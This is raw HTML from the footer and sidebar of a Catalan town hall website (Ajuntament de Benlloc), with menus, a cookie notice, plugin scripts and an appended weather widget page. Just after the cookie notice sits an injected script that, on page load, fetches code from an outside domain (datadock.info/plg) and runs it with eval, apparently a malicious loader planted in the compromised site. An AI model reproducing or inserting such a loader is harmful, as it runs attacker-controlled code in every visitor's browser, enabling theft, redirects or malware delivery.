<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1675284444":{"id":7864,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03428.jpg","title":"DSC03428","caption":"Miguel Querol, David Sim\u00f3n, Maria Puig, Pedro Museros","description":""},"184566420":{"id":7863,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03379.jpg","title":"DSC03379","caption":"Vicent Casanova","description":""},"1125586769":{"id":7865,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03437.jpg","title":"DSC03437","caption":"Mar\u00eda Puig","description":""},"1115040061":{"id":7860,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03382.jpg","title":"DSC03382","caption":"","description":""},"1512196217":{"id":7866,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03374.jpg","title":"DSC03374","caption":"Vicent Casanova","description":""},"1305853102":{"id":7859,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/portada-1.jpg","title":"Pacte Territorial pel Desenvolupament Local i Ocupaci\u00f3 Plana Alta Nord","caption":"Pacte Territorial pel Desenvolupament Local i Ocupaci\u00f3 Plana Alta Nord","description":""},"818606537":{"id":7862,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03363.jpg","title":"DSC03363","caption":"","description":""},"1495505343":{"id":7867,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03389.jpg","title":"DSC03389","caption":"Francisco Oller, Vicent Casanova, Mar\u00eda Jim\u00e9nez, Enric Nomded\u00e9u, Virginia Mart\u00ed, Andres Gual ","description":""},"933871145":{"id":7861,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/DSC03366.jpg","title":"DSC03366","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 518
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260121203539" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>21-01-2026 20:30</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>9.5<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.6&deg;C</span>
							<span class='rojo'>13.1&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>78 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>6 <span class='unitats'>km/h</span> NNO <span class='vmax'>18 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>998 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.6 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>